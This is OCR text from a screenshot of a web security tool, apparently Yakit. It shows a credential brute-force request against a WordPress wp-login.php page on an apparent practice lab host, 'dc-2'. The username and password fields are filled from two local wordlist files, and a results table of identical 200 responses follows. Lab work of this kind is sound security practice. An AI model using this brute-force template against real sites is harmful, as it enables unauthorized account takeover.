 暂停 停止 强制 HTTPS 历史 爆破示例 sending packets 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /wp-login.php HTTP/1.1
2 Host ? : dc-2
3 Referer: http://dc-2/wp-login.php
4 Upgrade-Insecure-Requests: 1
5 Cookie: wordpress_test_cookie=WP+Cookie+check
6 Priority: u=0, i
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
9 Content-Type: application/x-www-form-urlencoded
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
11 Origin: http://dc-2
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/
20100101 Firefox/130.0
13 Content-Length auto : 85
14
15 log={{file:line(C:\Users\24937\Desktop\1.txt)}}&pwd={{file:line
(C:\Users\24937\Desktop\2.txt)}}&wp-submit=Log+In&
redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&testcookie=1
成功[2204] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
2 POST 200 3140 316
6 POST 200 3140 342
8 POST 200 3140 361
10 POST 200 3140 492
15 POST 200 3140 653
16 POST 200 3140 661
22 POST 200 3140 1006
23 POST 200 3140 1006
26 POST 200 3140 1021
28 POST 200 3140 1094
30 POST 200 3140 1180
33 POST 200 3140 1365
38 POST 200 3140 1436